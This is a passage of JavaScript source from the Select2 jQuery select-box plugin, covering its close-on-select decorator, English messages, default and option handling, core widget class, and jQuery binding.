					var self = this;

					decorated.call( this, container, $container );

					container.on(
						'select',
						function (evt) {
							self._selectTriggered( evt );
						}
					);

					container.on(
						'unselect',
						function (evt) {
							self._selectTriggered( evt );
						}
					);
				};

				CloseOnSelect.prototype._selectTriggered = function (_, evt) {
					var originalEvent = evt.originalEvent;

					// Don't close if the control key is being held
					if (originalEvent && originalEvent.ctrlKey) {
						return;
					}

					this.trigger( 'close' );
				};

				return CloseOnSelect;
			}
		);

		S2.define(
			'select2/i18n/en',
			[],
			function () {
				// English
				return {
					errorLoading: function () {
							return 'The results could not be loaded.';
					},
					inputTooLong: function (args) {
							var overChars = args.input.length - args.maximum;

							var message = 'Please delete ' + overChars + ' character';

						if (overChars != 1) {
							message += 's';
						}

						return message;
					},
					inputTooShort: function (args) {
							var remainingChars = args.minimum - args.input.length;

							var message = 'Please enter ' + remainingChars + ' or more characters';

							return message;
					},
					loadingMore: function () {
							return 'Loading more results…';
					},
					maximumSelected: function (args) {
							var message = 'You can only select ' + args.maximum + ' item';

						if (args.maximum != 1) {
							message += 's';
						}

						return message;
					},
					noResults: function () {
							return 'No results found';
					},
					searching: function () {
							return 'Searching…';
					}
				};
			}
		);

		S2.define(
			'select2/defaults',
			[
			'jquery',
			'require',

			'./results',

			'./selection/single',
			'./selection/multiple',
			'./selection/placeholder',
			'./selection/allowClear',
			'./selection/search',
			'./selection/eventRelay',

			'./utils',
			'./translation',
			'./diacritics',

			'./data/select',
			'./data/array',
			'./data/ajax',
			'./data/tags',
			'./data/tokenizer',
			'./data/minimumInputLength',
			'./data/maximumInputLength',
			'./data/maximumSelectionLength',

			'./dropdown',
			'./dropdown/search',
			'./dropdown/hidePlaceholder',
			'./dropdown/infiniteScroll',
			'./dropdown/attachBody',
			'./dropdown/minimumResultsForSearch',
			'./dropdown/selectOnClose',
			'./dropdown/closeOnSelect',

			'./i18n/en'
			],
			function ($, require,

				 ResultsList,

				 SingleSelection, MultipleSelection, Placeholder, AllowClear,
				 SelectionSearch, EventRelay,

				 Utils, Translation, DIACRITICS,

				 SelectData, ArrayData, AjaxData, Tags, Tokenizer,
				 MinimumInputLength, MaximumInputLength, MaximumSelectionLength,

				 Dropdown, DropdownSearch, HidePlaceholder, InfiniteScroll,
				 AttachBody, MinimumResultsForSearch, SelectOnClose, CloseOnSelect,

				 EnglishTranslation) {
				function Defaults () {
					this.reset();
				}

				Defaults.prototype.apply = function (options) {
					options = $.extend( {}, this.defaults, options );

					if (options.dataAdapter == null) {
						if (options.ajax != null) {
							options.dataAdapter = AjaxData;
						} else if (options.data != null) {
							options.dataAdapter = ArrayData;
						} else {
							options.dataAdapter = SelectData;
						}

						if (options.minimumInputLength > 0) {
							options.dataAdapter = Utils.Decorate(
								options.dataAdapter,
								MinimumInputLength
							);
						}

						if (options.maximumInputLength > 0) {
									options.dataAdapter = Utils.Decorate(
										options.dataAdapter,
										MaximumInputLength
									);
						}

						if (options.maximumSelectionLength > 0) {
								options.dataAdapter = Utils.Decorate(
									options.dataAdapter,
									MaximumSelectionLength
								);
						}

						if (options.tags) {
							options.dataAdapter = Utils.Decorate( options.dataAdapter, Tags );
						}

						if (options.tokenSeparators != null || options.tokenizer != null) {
							options.dataAdapter = Utils.Decorate(
								options.dataAdapter,
								Tokenizer
							);
						}

						if (options.query != null) {
							var Query = require( options.amdBase + 'compat/query' );

							options.dataAdapter = Utils.Decorate(
								options.dataAdapter,
								Query
							);
						}

						if (options.initSelection != null) {
							var InitSelection = require( options.amdBase + 'compat/initSelection' );

							options.dataAdapter = Utils.Decorate(
								options.dataAdapter,
								InitSelection
							);
						}
					}

					if (options.resultsAdapter == null) {
						options.resultsAdapter = ResultsList;

						if (options.ajax != null) {
							options.resultsAdapter = Utils.Decorate(
								options.resultsAdapter,
								InfiniteScroll
							);
						}

						if (options.placeholder != null) {
							options.resultsAdapter = Utils.Decorate(
								options.resultsAdapter,
								HidePlaceholder
							);
						}

						if (options.selectOnClose) {
							options.resultsAdapter = Utils.Decorate(
								options.resultsAdapter,
								SelectOnClose
							);
						}
					}

					if (options.dropdownAdapter == null) {
						if (options.multiple) {
							options.dropdownAdapter = Dropdown;
						} else {
							var SearchableDropdown = Utils.Decorate( Dropdown, DropdownSearch );

							options.dropdownAdapter = SearchableDropdown;
						}

						if (options.minimumResultsForSearch !== 0) {
							options.dropdownAdapter = Utils.Decorate(
								options.dropdownAdapter,
								MinimumResultsForSearch
							);
						}

						if (options.closeOnSelect) {
								options.dropdownAdapter = Utils.Decorate(
									options.dropdownAdapter,
									CloseOnSelect
								);
						}

						if (
						options.dropdownCssClass != null ||
						options.dropdownCss != null ||
						options.adaptDropdownCssClass != null
						) {
							  var DropdownCSS = require( options.amdBase + 'compat/dropdownCss' );

							options.dropdownAdapter = Utils.Decorate(
								options.dropdownAdapter,
								DropdownCSS
							);
						}

						options.dropdownAdapter = Utils.Decorate(
							options.dropdownAdapter,
							AttachBody
						);
					}

					if (options.selectionAdapter == null) {
						if (options.multiple) {
							options.selectionAdapter = MultipleSelection;
						} else {
							options.selectionAdapter = SingleSelection;
						}

						// Add the placeholder mixin if a placeholder was specified
						if (options.placeholder != null) {
							options.selectionAdapter = Utils.Decorate(
								options.selectionAdapter,
								Placeholder
							);
						}

						if (options.allowClear) {
								options.selectionAdapter = Utils.Decorate(
									options.selectionAdapter,
									AllowClear
								);
						}

						if (options.multiple) {
							options.selectionAdapter = Utils.Decorate(
								options.selectionAdapter,
								SelectionSearch
							);
						}

						if (
						options.containerCssClass != null ||
						options.containerCss != null ||
						options.adaptContainerCssClass != null
						) {
							  var ContainerCSS = require( options.amdBase + 'compat/containerCss' );

							options.selectionAdapter = Utils.Decorate(
								options.selectionAdapter,
								ContainerCSS
							);
						}

						options.selectionAdapter = Utils.Decorate(
							options.selectionAdapter,
							EventRelay
						);
					}

					if (typeof options.language === 'string') {
						// Check if the language is specified with a region
						if (options.language.indexOf( '-' ) > 0) {
							// Extract the region information if it is included
							var languageParts = options.language.split( '-' );
							var baseLanguage  = languageParts[0];

							options.language = [options.language, baseLanguage];
						} else {
							options.language = [options.language];
						}
					}

					if ($.isArray( options.language )) {
						var languages = new Translation();
						options.language.push( 'en' );

						var languageNames = options.language;

						for (var l = 0; l < languageNames.length; l++) {
							var name     = languageNames[l];
							var language = {};

							try {
									// Try to load it with the original name
									language = Translation.loadPath( name );
							} catch (e) {
								try {
									// If we couldn't load it, check if it wasn't the full path
									name     = this.defaults.amdLanguageBase + name;
									language = Translation.loadPath( name );
								} catch (ex) {
									// The translation could not be loaded at all. Sometimes this is
									// because of a configuration problem, other times this can be
									// because of how Select2 helps load all possible translation files.
									if (options.debug && window.console && console.warn) {
												console.warn(
													'Select2: The language file for "' + name + '" could not be ' +
													'automatically loaded. A fallback will be used instead.'
												);
									}

									continue;
								}
							}

							languages.extend( language );
						}

						options.translations = languages;
					} else {
						var baseTranslation   = Translation.loadPath(
							this.defaults.amdLanguageBase + 'en'
						);
						var customTranslation = new Translation( options.language );

						customTranslation.extend( baseTranslation );

						options.translations = customTranslation;
					}

					return options;
				};

				Defaults.prototype.reset = function () {
					function stripDiacritics (text) {
						// Used 'uni range + named function' from http://jsperf.com/diacritics/18
						function match(a) {
							return DIACRITICS[a] || a;
						}

						return text.replace( /[^\u0000-\u007E]/g, match );
					}

					function matcher (params, data) {
						// Always return the object if there is nothing to compare
						if ($.trim( params.term ) === '') {
							return data;
						}

						// Do a recursive check for options with children
						if (data.children && data.children.length > 0) {
							// Clone the data object if there are children
							// This is required as we modify the object to remove any non-matches
							var match = $.extend( true, {}, data );

							// Check each child of the option
							for (var c = data.children.length - 1; c >= 0; c--) {
								var child = data.children[c];

								var matches = matcher( params, child );

								// If there wasn't a match, remove the object in the array
								if (matches == null) {
									match.children.splice( c, 1 );
								}
							}

							// If any children matched, return the new object
							if (match.children.length > 0) {
								return match;
							}

							// If there were no matching children, check just the plain object
							return matcher( params, match );
						}

						var original = stripDiacritics( data.text ).toUpperCase();
						var term     = stripDiacritics( params.term ).toUpperCase();

						// Check if the text contains the term
						if (original.indexOf( term ) > -1) {
							return data;
						}

						// If it doesn't contain the term, don't return anything
						return null;
					}

					this.defaults = {
						amdBase: './',
						amdLanguageBase: './i18n/',
						closeOnSelect: true,
						debug: false,
						dropdownAutoWidth: false,
						escapeMarkup: Utils.escapeMarkup,
						language: EnglishTranslation,
						matcher: matcher,
						minimumInputLength: 0,
						maximumInputLength: 0,
						maximumSelectionLength: 0,
						minimumResultsForSearch: 0,
						selectOnClose: false,
						sorter: function (data) {
							return data;
						},
						templateResult: function (result) {
							return result.text;
						},
						templateSelection: function (selection) {
							return selection.text;
						},
						theme: 'default',
						width: 'resolve'
					};
				};

				Defaults.prototype.set = function (key, value) {
					var camelKey = $.camelCase( key );

					var data       = {};
					data[camelKey] = value;

					var convertedData = Utils._convertData( data );

					$.extend( this.defaults, convertedData );
				};

				var defaults = new Defaults();

				return defaults;
			}
		);

		S2.define(
			'select2/options',
			[
			'require',
			'jquery',
			'./defaults',
			'./utils'
			],
			function (require, $, Defaults, Utils) {
				function Options (options, $element) {
					this.options = options;

					if ($element != null) {
						this.fromElement( $element );
					}

					this.options = Defaults.apply( this.options );

					if ($element && $element.is( 'input' )) {
						var InputCompat = require( this.get( 'amdBase' ) + 'compat/inputData' );

						this.options.dataAdapter = Utils.Decorate(
							this.options.dataAdapter,
							InputCompat
						);
					}
				}

				Options.prototype.fromElement = function ($e) {
					var excludedData = ['select2'];

					if (this.options.multiple == null) {
						this.options.multiple = $e.prop( 'multiple' );
					}

					if (this.options.disabled == null) {
						this.options.disabled = $e.prop( 'disabled' );
					}

					if (this.options.language == null) {
						if ($e.prop( 'lang' )) {
							this.options.language = $e.prop( 'lang' ).toLowerCase();
						} else if ($e.closest( '[lang]' ).prop( 'lang' )) {
							this.options.language = $e.closest( '[lang]' ).prop( 'lang' );
						}
					}

					if (this.options.dir == null) {
						if ($e.prop( 'dir' )) {
							this.options.dir = $e.prop( 'dir' );
						} else if ($e.closest( '[dir]' ).prop( 'dir' )) {
							this.options.dir = $e.closest( '[dir]' ).prop( 'dir' );
						} else {
							this.options.dir = 'ltr';
						}
					}

					$e.prop( 'disabled', this.options.disabled );
					$e.prop( 'multiple', this.options.multiple );

					if ($e.data( 'select2Tags' )) {
						if (this.options.debug && window.console && console.warn) {
							console.warn(
								'Select2: The `data-select2-tags` attribute has been changed to ' +
								'use the `data-data` and `data-tags="true"` attributes and will be ' +
								'removed in future versions of Select2.'
							);
						}

						$e.data( 'data', $e.data( 'select2Tags' ) );
						$e.data( 'tags', true );
					}

					if ($e.data( 'ajaxUrl' )) {
						if (this.options.debug && window.console && console.warn) {
							console.warn(
								'Select2: The `data-ajax-url` attribute has been changed to ' +
								'`data-ajax--url` and support for the old attribute will be removed' +
								' in future versions of Select2.'
							);
						}

						$e.attr( 'ajax--url', $e.data( 'ajaxUrl' ) );
						$e.data( 'ajax--url', $e.data( 'ajaxUrl' ) );
					}

					var dataset = {};

					// Prefer the element's `dataset` attribute if it exists
					// jQuery 1.x does not correctly handle data attributes with multiple dashes
					if ($.fn.jquery && $.fn.jquery.substr( 0, 2 ) == '1.' && $e[0].dataset) {
						dataset = $.extend( true, {}, $e[0].dataset, $e.data() );
					} else {
						dataset = $e.data();
					}

					var data = $.extend( true, {}, dataset );

					data = Utils._convertData( data );

					for (var key in data) {
						if ($.inArray( key, excludedData ) > -1) {
							continue;
						}

						if ($.isPlainObject( this.options[key] )) {
							$.extend( this.options[key], data[key] );
						} else {
							this.options[key] = data[key];
						}
					}

					return this;
				};

				Options.prototype.get = function (key) {
					return this.options[key];
				};

				Options.prototype.set = function (key, val) {
					this.options[key] = val;
				};

				return Options;
			}
		);

		S2.define(
			'select2/core',
			[
			'jquery',
			'./options',
			'./utils',
			'./keys'
			],
			function ($, Options, Utils, KEYS) {
				var Select2 = function ($element, options) {
					if ($element.data( 'select2' ) != null) {
							$element.data( 'select2' ).destroy();
					}

					this.$element = $element;

					this.id = this._generateId( $element );

					options = options || {};

					this.options = new Options( options, $element );

					Select2.__super__.constructor.call( this );

					// Set up the tabindex

					var tabindex = $element.attr( 'tabindex' ) || 0;
					$element.data( 'old-tabindex', tabindex );
					$element.attr( 'tabindex', '-1' );

					// Set up containers and adapters

					var DataAdapter  = this.options.get( 'dataAdapter' );
					this.dataAdapter = new DataAdapter( $element, this.options );

					var $container = this.render();

					this._placeContainer( $container );

					var SelectionAdapter = this.options.get( 'selectionAdapter' );
					this.selection       = new SelectionAdapter( $element, this.options );
					this.$selection      = this.selection.render();

					this.selection.position( this.$selection, $container );

					var DropdownAdapter = this.options.get( 'dropdownAdapter' );
					this.dropdown       = new DropdownAdapter( $element, this.options );
					this.$dropdown      = this.dropdown.render();

					this.dropdown.position( this.$dropdown, $container );

					var ResultsAdapter = this.options.get( 'resultsAdapter' );
					this.results       = new ResultsAdapter( $element, this.options, this.dataAdapter );
					this.$results      = this.results.render();

					this.results.position( this.$results, this.$dropdown );

					// Bind events

					var self = this;

					// Bind the container to all of the adapters
					this._bindAdapters();

					// Register any DOM event handlers
					this._registerDomEvents();

					// Register any internal event handlers
					this._registerDataEvents();
					this._registerSelectionEvents();
					this._registerDropdownEvents();
					this._registerResultsEvents();
					this._registerEvents();

					// Set the initial state
					this.dataAdapter.current(
						function (initialData) {
							self.trigger(
								'selection:update',
								{
									data: initialData
								}
							);
						}
					);

					// Hide the original select
					$element.addClass( 'select2-hidden-accessible' );
					$element.attr( 'aria-hidden', 'true' );

					// Synchronize any monitored attributes
					this._syncAttributes();

					$element.data( 'select2', this );
				};

				Utils.Extend( Select2, Utils.Observable );

				Select2.prototype._generateId = function ($element) {
					var id = '';

					if ($element.attr( 'id' ) != null) {
						id = $element.attr( 'id' );
					} else if ($element.attr( 'name' ) != null) {
						id = $element.attr( 'name' ) + '-' + Utils.generateChars( 2 );
					} else {
						id = Utils.generateChars( 4 );
					}

					id = 'select2-' + id;

					return id;
				};

				Select2.prototype._placeContainer = function ($container) {
					$container.insertAfter( this.$element );

					var width = this._resolveWidth( this.$element, this.options.get( 'width' ) );

					if (width != null) {
						$container.css( 'width', width );
					}
				};

				Select2.prototype._resolveWidth = function ($element, method) {
					var WIDTH = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;

					if (method == 'resolve') {
						var styleWidth = this._resolveWidth( $element, 'style' );

						if (styleWidth != null) {
							return styleWidth;
						}

						return this._resolveWidth( $element, 'element' );
					}

					if (method == 'element') {
						var elementWidth = $element.outerWidth( false );

						if (elementWidth <= 0) {
							return 'auto';
						}

						return elementWidth + 'px';
					}

					if (method == 'style') {
						var style = $element.attr( 'style' );

						if (typeof(style) !== 'string') {
							return null;
						}

						var attrs = style.split( ';' );

						for (var i = 0, l = attrs.length; i < l; i = i + 1) {
							var attr    = attrs[i].replace( /\s/g, '' );
							var matches = attr.match( WIDTH );

							if (matches !== null && matches.length >= 1) {
								return matches[1];
							}
						}

						return null;
					}

					return method;
				};

				Select2.prototype._bindAdapters = function () {
					this.dataAdapter.bind( this, this.$container );
					this.selection.bind( this, this.$container );

					this.dropdown.bind( this, this.$container );
					this.results.bind( this, this.$container );
				};

				Select2.prototype._registerDomEvents = function () {
					var self = this;

					this.$element.on(
						'change.select2',
						function () {
							self.dataAdapter.current(
								function (data) {
									self.trigger(
										'selection:update',
										{
											data: data
										}
									);
								}
							);
						}
					);

					this._sync = Utils.bind( this._syncAttributes, this );

					if (this.$element[0].attachEvent) {
						this.$element[0].attachEvent( 'onpropertychange', this._sync );
					}

					var observer = window.MutationObserver ||
					window.WebKitMutationObserver ||
					window.MozMutationObserver;

					if (observer != null) {
						this._observer = new observer(
							function (mutations) {
								$.each( mutations, self._sync );
							}
						);
						this._observer.observe(
							this.$element[0],
							{
								attributes: true,
								subtree: false
							}
						);
					} else if (this.$element[0].addEventListener) {
						this.$element[0].addEventListener( 'DOMAttrModified', self._sync, false );
					}
				};

				Select2.prototype._registerDataEvents = function () {
					var self = this;

					this.dataAdapter.on(
						'*',
						function (name, params) {
							self.trigger( name, params );
						}
					);
				};

				Select2.prototype._registerSelectionEvents = function () {
					var self           = this;
					var nonRelayEvents = ['toggle'];

					this.selection.on(
						'toggle',
						function () {
							self.toggleDropdown();
						}
					);

					this.selection.on(
						'*',
						function (name, params) {
							if ($.inArray( name, nonRelayEvents ) !== -1) {
								return;
							}

							self.trigger( name, params );
						}
					);
				};

				Select2.prototype._registerDropdownEvents = function () {
					var self = this;

					this.dropdown.on(
						'*',
						function (name, params) {
							self.trigger( name, params );
						}
					);
				};

				Select2.prototype._registerResultsEvents = function () {
					var self = this;

					this.results.on(
						'*',
						function (name, params) {
							self.trigger( name, params );
						}
					);
				};

				Select2.prototype._registerEvents = function () {
					var self = this;

					this.on(
						'open',
						function () {
							self.$container.addClass( 'select2-container--open' );
						}
					);

					this.on(
						'close',
						function () {
							self.$container.removeClass( 'select2-container--open' );
						}
					);

					this.on(
						'enable',
						function () {
							self.$container.removeClass( 'select2-container--disabled' );
						}
					);

					this.on(
						'disable',
						function () {
							self.$container.addClass( 'select2-container--disabled' );
						}
					);

					this.on(
						'focus',
						function () {
							self.$container.addClass( 'select2-container--focus' );
						}
					);

					this.on(
						'blur',
						function () {
							self.$container.removeClass( 'select2-container--focus' );
						}
					);

					this.on(
						'query',
						function (params) {
							if ( ! self.isOpen()) {
								self.trigger( 'open' );
							}

							this.dataAdapter.query(
								params,
								function (data) {
									self.trigger(
										'results:all',
										{
											data: data,
											query: params
										}
									);
								}
							);
						}
					);

					this.on(
						'query:append',
						function (params) {
							this.dataAdapter.query(
								params,
								function (data) {
									self.trigger(
										'results:append',
										{
											data: data,
											query: params
										}
									);
								}
							);
						}
					);

					this.on(
						'keypress',
						function (evt) {
							var key = evt.which;

							if (self.isOpen()) {
								if (key === KEYS.ENTER) {
										self.trigger( 'results:select' );

										evt.preventDefault();
								} else if ((key === KEYS.SPACE && evt.ctrlKey)) {
									  self.trigger( 'results:toggle' );

									  evt.preventDefault();
								} else if (key === KEYS.UP) {
									  self.trigger( 'results:previous' );

									  evt.preventDefault();
								} else if (key === KEYS.DOWN) {
									self.trigger( 'results:next' );

									evt.preventDefault();
								} else if (key === KEYS.ESC || key === KEYS.TAB) {
									self.close();

									evt.preventDefault();
								}
							} else {
								if (key === KEYS.ENTER || key === KEYS.SPACE ||
								((key === KEYS.DOWN || key === KEYS.UP) && evt.altKey)) {
									self.open();

									evt.preventDefault();
								}
							}
						}
					);
				};

				Select2.prototype._syncAttributes = function () {
					this.options.set( 'disabled', this.$element.prop( 'disabled' ) );

					if (this.options.get( 'disabled' )) {
						if (this.isOpen()) {
							this.close();
						}

						this.trigger( 'disable' );
					} else {
						this.trigger( 'enable' );
					}
				};

				/**
				 * Override the trigger method to automatically trigger pre-events when
				 * there are events that can be prevented.
				 */
				Select2.prototype.trigger = function (name, args) {
					var actualTrigger = Select2.__super__.trigger;
					var preTriggerMap = {
						'open': 'opening',
						'close': 'closing',
						'select': 'selecting',
						'unselect': 'unselecting'
					};

					if (name in preTriggerMap) {
						var preTriggerName = preTriggerMap[name];
						var preTriggerArgs = {
							prevented: false,
							name: name,
							args: args
						};

						actualTrigger.call( this, preTriggerName, preTriggerArgs );

						if (preTriggerArgs.prevented) {
							args.prevented = true;

							return;
						}
					}

					actualTrigger.call( this, name, args );
				};

				Select2.prototype.toggleDropdown = function () {
					if (this.options.get( 'disabled' )) {
						return;
					}

					if (this.isOpen()) {
						this.close();
					} else {
						this.open();
					}
				};

				Select2.prototype.open = function () {
					if (this.isOpen()) {
						return;
					}

					this.trigger( 'query', {} );

					this.trigger( 'open' );
				};

				Select2.prototype.close = function () {
					if ( ! this.isOpen()) {
						return;
					}

					this.trigger( 'close' );
				};

				Select2.prototype.isOpen = function () {
					return this.$container.hasClass( 'select2-container--open' );
				};

				Select2.prototype.enable = function (args) {
					if (this.options.get( 'debug' ) && window.console && console.warn) {
						console.warn(
							'Select2: The `select2("enable")` method has been deprecated and will' +
							' be removed in later Select2 versions. Use $element.prop("disabled")' +
							' instead.'
						);
					}

					if (args == null || args.length === 0) {
						args = [true];
					}

					var disabled = ! args[0];

					this.$element.prop( 'disabled', disabled );
				};

				Select2.prototype.data = function () {
					if (this.options.get( 'debug' ) &&
					arguments.length > 0 && window.console && console.warn) {
						console.warn(
							'Select2: Data can no longer be set using `select2("data")`. You ' +
							'should consider setting the value instead using `$element.val()`.'
						);
					}

					var data = [];

					this.dataAdapter.current(
						function (currentData) {
							data = currentData;
						}
					);

					return data;
				};

				Select2.prototype.val = function (args) {
					if (this.options.get( 'debug' ) && window.console && console.warn) {
						console.warn(
							'Select2: The `select2("val")` method has been deprecated and will be' +
							' removed in later Select2 versions. Use $element.val() instead.'
						);
					}

					if (args == null || args.length === 0) {
						return this.$element.val();
					}

					var newVal = args[0];

					if ($.isArray( newVal )) {
						newVal = $.map(
							newVal,
							function (obj) {
								return obj.toString();
							}
						);
					}

					this.$element.val( newVal ).trigger( 'change' );
				};

				Select2.prototype.destroy = function () {
					this.$container.remove();

					if (this.$element[0].detachEvent) {
						this.$element[0].detachEvent( 'onpropertychange', this._sync );
					}

					if (this._observer != null) {
						this._observer.disconnect();
						this._observer = null;
					} else if (this.$element[0].removeEventListener) {
						this.$element[0]
						.removeEventListener( 'DOMAttrModified', this._sync, false );
					}

					this._sync = null;

					this.$element.off( '.select2' );
					this.$element.attr( 'tabindex', this.$element.data( 'old-tabindex' ) );

					this.$element.removeClass( 'select2-hidden-accessible' );
					this.$element.attr( 'aria-hidden', 'false' );
					this.$element.removeData( 'select2' );

					this.dataAdapter.destroy();
					this.selection.destroy();
					this.dropdown.destroy();
					this.results.destroy();

					this.dataAdapter = null;
					this.selection   = null;
					this.dropdown    = null;
					this.results     = null;
				};

				Select2.prototype.render = function () {
					var $container = $(
						'<span class="select2 select2-container">' +
						'<span class="selection"></span>' +
						'<span class="dropdown-wrapper" aria-hidden="true"></span>' +
						'</span>'
					);

					$container.attr( 'dir', this.options.get( 'dir' ) );

					this.$container = $container;

					this.$container.addClass( 'select2-container--' + this.options.get( 'theme' ) );

					$container.data( 'element', this.$element );

					return $container;
				};

				return Select2;
			}
		);

		S2.define(
			'jquery.select2',
			[
			'jquery',
			'require',

			'./select2/core',
			'./select2/defaults'
			],
			function ($, require, Select2, Defaults) {
				// Force jQuery.mousewheel to be loaded if it hasn't already
				require( 'jquery.mousewheel' );

				if ($.fn.select2 == null) {
					// All methods that should return the element
					var thisMethods = ['open', 'close', 'destroy'];

					$.fn.select2 = function (options) {
						options = options || {};

						if (typeof options === 'object') {
							this.each(
								function () {
									var instanceOptions = $.extend( {}, options, true );

									var instance = new Select2( $( this ), instanceOptions );
								}
							);

							return this;
						} else if (typeof options === 'string') {
							var instance = this.data( 'select2' );

							if (instance == null && window.console && console.error) {
											console.error(
												'The select2(\'' + options + '\') method was called on an ' +
												'element that is not using Select2.'
											);
							}

							var args = Array.prototype.slice.call( arguments, 1 );

							var ret = instance[options]( args );

							// Check if we should be returning `this`
							if ($.inArray( options, thisMethods ) > -1) {
								return this;
							}

							return ret;
						} else {
							throw new Error( 'Invalid arguments for Select2: ' + options );
						}
					};
				}

				if ($.fn.select2.defaults == null) {
					$.fn.select2.defaults = Defaults;
				}

				return Select2;
			}
		);

		S2.define(
			'jquery.mousewheel',
			[
			'jquery'
			],
			function ($) {
				// Used to shim jQuery.mousewheel for non-full builds.
				return $;
			}
		);

		// Return the AMD loader configuration so it can be used outside of this file
		return {
			define: S2.define,
			require: S2.require
		};
	}());

	// Autoload the jQuery bindings
	// We know that all of the modules exist above this, so we're safe
	var select2 = S2.require( 'jquery.select2' );

	// Hold the AMD module references on the jQuery function that was just loaded
	// This allows Select2 to use the internal loader outside of this file, such
	// as in the language files.
	jQuery.fn.select2.amd = S2;

	// Return the Select2 instance for anyone who is importing it.
	return select2;
}));
